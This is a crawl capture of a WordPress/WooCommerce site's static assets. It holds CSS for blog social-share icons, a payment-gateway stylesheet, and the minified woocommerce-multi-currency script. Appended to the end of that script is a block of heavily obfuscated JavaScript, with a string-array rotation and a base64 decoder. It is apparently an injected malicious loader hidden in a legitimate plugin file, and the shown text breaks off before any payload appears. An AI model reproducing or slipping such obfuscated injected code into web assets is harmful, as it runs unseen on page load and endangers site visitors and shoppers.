    background-position: -682px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-skype-share {
    background-position: -1066px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -10px;
}
.bdp_single .social-component.default_social_style_1 a.social-share-default.bdp-digg-share {
    background-position: -1210px -10px;
}

/*Second Social Icon Style*/
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-facebook-share{
    background-position: -10px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-google-share {
    background-position: -58px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-twitter-share {
    background-position: -202px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-email-share {
    background-position: -250px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-website-share {
    background-position: -346px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-pocket-share {
    background-position: -394px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-telegram-share {
    background-position:  -442px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-reddit-share {
    background-position: -490px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-vine-share {
    background-position: -538px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-instagram-share {
    background-position: -634px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-youtube-share {
    background-position: -682px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-skype-share {
    background-position: -1066px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -58px;
}
.bdp_single .social-component.default_social_style_2 a.social-share-default.bdp-digg-share {
    background-position: -1210px -58px;
}

/*Third Social Icon Style*/
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-facebook-share{
    background-position: -10px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-google-share {
    background-position: -58px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-twitter-share {
    background-position: -202px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-email-share {
    background-position: -250px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-website-share {
    background-position: -346px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-pocket-share {
    background-position: -394px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-telegram-share {
    background-position: -442px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-reddit-share {
    background-position: -490px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-vine-share {
    background-position: -538px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-instagram-share {
    background-position: -634px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-youtube-share {
    background-position: -682px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-skype-share {
    background-position: -1066px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -106px;
}
.bdp_single .social-component.default_social_style_3 a.social-share-default.bdp-digg-share {
    background-position: -1210px -106px;
}

/*Fourth Social Icon Style*/
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-facebook-share{
    background-position: -10px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-google-share {
    background-position: -58px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-twitter-share {
    background-position: -202px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-email-share {
    background-position: -250px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-website-share {
    background-position: -346px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-pocket-share {
    background-position: -394px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-telegram-share {
    background-position:  -442px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-reddit-share {
    background-position: -490px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-vine-share {
    background-position: -538px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-instagram-share {
    background-position: -634px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-youtube-share {
    background-position: -682px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-skype-share {
    background-position: -1066px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -154px;
}
.bdp_single .social-component.default_social_style_4 a.social-share-default.bdp-digg-share {
    background-position: -1210px -154px;
}

/*Fifth Social Icon Style*/
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-facebook-share{
    background-position: -10px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-google-share {
    background-position: -58px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-twitter-share {
    background-position: -202px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-email-share {
    background-position: -250px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-website-share {
    background-position: -346px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-pocket-share {
    background-position: -394px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-telegram-share {
    background-position: -442px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-reddit-share {
    background-position: -490px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-vine-share {
    background-position: -538px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-instagram-share {
    background-position: -634px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-youtube-share {
    background-position: -682px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-skype-share {
    background-position: -1066px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -202px;
}
.bdp_single .social-component.default_social_style_5 a.social-share-default.bdp-digg-share {
    background-position: -1210px -202px;
}

/*Sixth Social Icon Style*/
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-facebook-share{
    background-position: -10px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-google-share {
    background-position: -58px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-twitter-share {
    background-position: -202px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-email-share {
    background-position: -250px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-website-share {
    background-position: -346px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-pocket-share {
    background-position: -394px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-telegram-share {
    background-position: -442px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-reddit-share {
    background-position: -490px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-vine-share {
    background-position: -538px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-instagram-share {
    background-position: -634px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-youtube-share {
    background-position: -682px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-skype-share {
    background-position: -1066px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -250px;
}
.bdp_single .social-component.default_social_style_6 a.social-share-default.bdp-digg-share {
    background-position: -1210px -250px;
}

/*Seventh Social Icon Style*/
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-facebook-share{
    background-position: -10px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-google-share {
    background-position: -58px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-twitter-share {
    background-position: -202px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-email-share {
    background-position: -250px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-website-share {
    background-position: -346px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-pocket-share {
    background-position: -394px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-telegram-share {
    background-position: -442px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-reddit-share {
    background-position: -490px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-vine-share {
    background-position: -538px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-instagram-share {
    background-position: -634px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-youtube-share {
    background-position: -682px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-skype-share {
    background-position: -1066px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -298px;
}
.bdp_single .social-component.default_social_style_7 a.social-share-default.bdp-digg-share {
    background-position: -1210px -298px;
}

/*Eighth Social Icon Style*/
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-facebook-share{
    background-position: -10px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-google-share {
    background-position: -58px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-twitter-share {
    background-position: -202px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-email-share {
    background-position: -250px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-website-share {
    background-position: -346px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-pocket-share {
    background-position: -394px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-telegram-share {
    background-position: -442px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-reddit-share {
    background-position: -490px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-vine-share {
    background-position: -538px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-instagram-share {
    background-position: -634px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-youtube-share {
    background-position: -682px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-skype-share {
    background-position: -1066px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -346px;
}
.bdp_single .social-component.default_social_style_8 a.social-share-default.bdp-digg-share {
    background-position: -1210px -346px;
}

/*Ninth Social Icon Style*/
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-facebook-share{
    background-position: -10px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-google-share {
    background-position: -58px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-twitter-share {
    background-position: -202px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-email-share {
    background-position: -250px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-website-share {
    background-position: -346px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-pocket-share {
    background-position: -394px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-telegram-share {
    background-position: -442px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-reddit-share {
    background-position: -490px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-vine-share {
    background-position: -538px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-instagram-share {
    background-position: -634px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-youtube-share {
    background-position: -682px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-skype-share {
    background-position: -1066px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -394px;
}
.bdp_single .social-component.default_social_style_9 a.social-share-default.bdp-digg-share {
    background-position: -1210px -394px;
}

/*Tenth Social Icon Style*/
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-facebook-share{
    background-position: -10px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-google-share {
    background-position: -58px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-linkedin-share {
    background-position: -106px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-pinterest-share {
    background-position: -154px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-twitter-share {
    background-position: -202px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-email-share {
    background-position: -250px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-whatsapp-share {
    background-position: -298px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-website-share {
    background-position: -346px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-pocket-share {
    background-position: -394px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-telegram-share {
    background-position: -442px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-reddit-share {
    background-position: -490px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-vine-share {
    background-position: -538px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-tumblr-share {
    background-position: -586px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-instagram-share {
    background-position: -634px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-youtube-share {
    background-position: -682px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-wordpress-share {
    background-position: -970px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-skype-share {
    background-position: -1066px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-snapchat-share {
    background-position: -1114px -442px;
}
.bdp_single .social-component.default_social_style_10 a.social-share-default.bdp-digg-share {
    background-position: -1210px -442px;
}

.bdp_single .bwp-recaptcha.g-recaptcha {
    margin-bottom: 1.75em;
    display: inline-block;
    width: 100%;
}
.bdp_single .bwp-recaptcha-error.error {
    color: #ff0000;
}
.bdp_email_share {
    background: #ffffff;
    border: 1px solid #cccccc;
    box-shadow: 0 0 10px #cccccc;
    padding: 15px;
    position: absolute;
    display: none;
    z-index: 2;
}
.bdp-close {
    cursor: pointer;
    display: inline;
    float: right;
}
.bdp-close_button {
    padding-left: 10px;
    display: inline;
    cursor: pointer;
}
#bdp_email_share form > div {
    padding-top: 12px;
}
#bdp_email_share label {
    font-weight: normal;
    font-size: 12px;
}
#bdp_email_share input[type='text'],
#bdp_email_share input[type='email'] {
    padding: 5px;
}
@media screen and (max-width: 992px) {
    .bdp_single .related_post_div.three_post .relatedthumb{
        width: 33.333%;
    }
    .bdp_single .related_post_div.four_post .relatedthumb {
        width: 50%;
    }
    .bdp_single .related_post_div.four_post .relatedthumb:nth-child(2n + 1) {
        clear: left;
    }
}
@media screen and (max-width: 910px) {
    .bdp_single {
        padding: 0 15px;
    }
    .bdp_single .post-navigation,
    .bdp_single .comments-area {
        margin-left: 0;
        margin-right: 0;
    }
}
@media screen and (max-width: 640px) {
    .bdp_single .share-this {
        display: inline-block;
        width: 100%;
        margin-bottom: 15px;
    }
}
@media screen and (max-width: 480px) {
    .author-avatar-div .avtar-img {
        float: left;
        text-align: center;
        width: 100%;
        margin-right: 0;
    }
    .author-avatar-div .author_content {
        margin-left: 0;
        padding: 10px;
        text-align: center;
    }
    .bdp_single .related_post_div.two_post .relatedthumb,
    .bdp_single .related_post_div.three_post .relatedthumb,
    .bdp_single .related_post_div.four_post .relatedthumb {
        width: 100%;
        text-align: center;
    }
    .related_post_wrap {
        display: inline-block;
        width: 100%;
    }
    .bdp_single .navigation.post-navigation .nav-links .nav-next,
    .bdp_single .navigation.post-navigation .nav-links .nav-previous,
    .bdp_single .navigation.post-navigation .nav-links .previous-post,
    .bdp_single .navigation.post-navigation .nav-links .next-post {
        width: 100%;
    }
    .bdp_single .author-avatar-div img.avatar{;
        float: none;
    }
    .bdp_single .author_content .social-component a {
        float: none;
    }
}

@media screen and (max-width: 320px) {
    .bdp_single .social-component a{
        margin: 3px;
    }
}

@media screen and (max-width: 480px) {
    .bdp_single .author-avatar-div img.avatar {
        width: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://wellboringgw.org/wp-content/plugins/send-to-mpesa-payment-gateway//assets/css/styles.css?ver=6.2.8
body_size: 298
content:
/** 
*  Styles 
*/ 

.payment_box.payment_method_send_to_mpesa_ {
    background-color: #fafafa;
}

#send_to_mpesa_confirmation_details {
    background: rgb(255, 255, 255);
    padding: 2em;
    border: solid 2px #ddd;
    margin: 1em auto;
}

.send-mpesa-confirmation-title {
    font-size: 20px;
    padding: 0 0 10px 0;
    font-weight: bold;
}

.mpesa-confirm-input {
    margin: 10px 0 10px 0;
}

.mpesa-confirm-input {
    margin: 10px 0 10px 0;
    border-radius: 3px;
}

#customer, #mobile, #transaction {
    border: solid 1px #ddd;
}

--- FILE ---
content_type: application/javascript
request_url: https://wellboringgw.org/wp-content/plugins/send-to-mpesa-payment-gateway//assets/js/scripts.js?ver=6.2.8
body_size: 80
content:
(function( $ ) {
    'use strict';

    
         
    
})( jQuery ); ;
;

--- FILE ---
content_type: application/javascript
request_url: https://wellboringgw.org/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.28
body_size: 10952
content:
jQuery(document).ready(function(c){"use strict";c(document.body).on("updated_checkout",function(e,t){t.hasOwnProperty("wmc_update_checkout")&&t.wmc_update_checkout&&c(document.body).trigger("update_checkout")}),c(document.body).on("payment_method_selected",function(e,t){"ppcp-gateway"===c('.woocommerce-checkout input[name="payment_method"]:checked').val()&&c(document.body).trigger("update_checkout")}),window.woocommerce_multi_currency={init:function(){this.design(),this.checkPosition(),this.click_to_expand(),"1"===wooMultiCurrencyParams.enableCacheCompatible&&(this.cacheCompatible(),this.ajaxComplete())},disableCurrentCurrencyLink(){c(".wmc-active a").on("click",function(c){c.preventDefault(),c.stopImmediatePropagation()})},design:function(){jQuery(window).width()<=768?jQuery(".woocommerce-multi-currency.wmc-sidebar").on("click",function(){jQuery(this).toggleClass("wmc-hover"),jQuery(this).hasClass("wmc-hover")?jQuery("html").css({overflow:"hidden"}):jQuery("html").css({overflow:"visible"})}):(jQuery(".woocommerce-multi-currency.wmc-sidebar").on("mouseenter",function(){jQuery(this).addClass("wmc-hover")}),jQuery(".woocommerce-multi-currency.wmc-sidebar").on("mouseleave",function(){jQuery(this).removeClass("wmc-hover")}))},checkPosition:function(){jQuery(".woocommerce-multi-currency .wmc-currency-wrapper").on("mouseenter",function(){let e=c(this).closest(".woocommerce-multi-currency");e.hasClass("wmc-currency-trigger-click")||(this.getBoundingClientRect().top/c(window).height()>.5?e.find(".wmc-sub-currency").addClass("wmc-show-up"):e.find(".wmc-sub-currency").removeClass("wmc-show-up"))})},click_to_expand(){c(document.body).on("click",function(e){c(".wmc-currency-trigger-click-active").removeClass("wmc-currency-trigger-click-active")}),c(document.body).on("click",".wmc-currency-trigger-click",function(e){let t=c(this);e.stopPropagation(),t.toggleClass("wmc-currency-trigger-click-active"),this.getBoundingClientRect().top/c(window).height()>.5?t.find(".wmc-sub-currency").addClass("wmc-show-up"):t.find(".wmc-sub-currency").removeClass("wmc-show-up")})},cacheCompatible(){if("undefined"!=typeof wc_checkout_params&&1===parseInt(wc_checkout_params.is_checkout))return;let e=[],t=c(".wmc-cache-pid");t.length&&t.each(function(t,r){let a=c(r).data("wmc_product_id");a&&e.push(a)});let r=c(".variations_form");r.length&&r.each(function(t,r){let a=c(r).data("product_variations");a.length&&a.forEach(c=>{e.push(c.variation_id)})});let a=c(".woocommerce-multi-currency.wmc-shortcode").not(".wmc-list-currency-rates"),o=[];a.map(function(){let e=c(this);o.push({layout:e.data("layout"),flag_size:e.data("flag_size"),dropdown_icon:e.data("dropdown_icon"),custom_format:e.data("custom_format")})}),e.length&&(e=[...new Set(e)]);let i=[];c(".wmc-cache-value").each(function(e,t){i.push({price:c(t).data("price"),original_price:c(t).data("original_price"),currency:c(t).data("currency"),product_id:c(t).data("product_id"),keep_format:c(t).data("keep_format")})}),i=[...new Set(i.map(JSON.stringify))].map(JSON.parse),c.ajax({url:wooMultiCurrencyParams.ajaxUrl,type:"POST",data:{action:"wmc_get_products_price",pids:e,shortcodes:o,wmc_current_url:c(".wmc-current-url").val(),exchange:i},success(e){if(e.success){let t=e.data.prices||"",r=e.data.current_currency||"",i=e.data.exchange||"";if(o.length>0&&o.length===e.data.shortcodes.length)for(let c=0;c<o.length;c++)a.eq(c).replaceWith(e.data.shortcodes[c]);if("1"!==wooMultiCurrencyParams.switchByJS&&c(".wmc-currency a").unbind(),r&&(c(".wmc-sidebar .wmc-currency").removeClass("wmc-active"),c(`.wmc-sidebar .wmc-currency[data-currency=${r}]`).addClass("wmc-active"),c(".wmc-price-switcher .wmc-current-currency i").removeClass().addClass("vi-flag-64 flag-"+e.data.current_country),c(".wmc-price-switcher .wmc-hidden").removeClass("wmc-hidden"),c(`.wmc-price-switcher .wmc-currency[data-currency=${r}]`).addClass("wmc-hidden"),c(`select.wmc-nav option[data-currency=${r}]`).prop("selected",!0)),t){for(let e in t)c(`.wmc-cache-pid[data-wmc_product_id=${e}]`).replaceWith(t[e]);c(".variations_form").each((e,r)=>{let a=c(r).data("product_variations");a&&(a.map(c=>{let e=c.variation_id;return c.price_html=t[e],c}),c(r).data("product_variations",a))})}if(i)for(let e in i)c(`.wmc-cache-value[data-price="${i[e].price}"][data-product_id="${i[e].product_id}"][data-keep_format="${i[e].keep_format}"][data-original_price="${i[e].original_price}"][data-currency="${i[e].currency}"]`).replaceWith(i[e].shortcode);jQuery(document.body).trigger("wmc_cache_compatible_finish",[e.data])}}})},ajaxComplete(){c(document).on("append.infiniteScroll",()=>{this.cacheCompatible()})}},woocommerce_multi_currency.init()});;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let 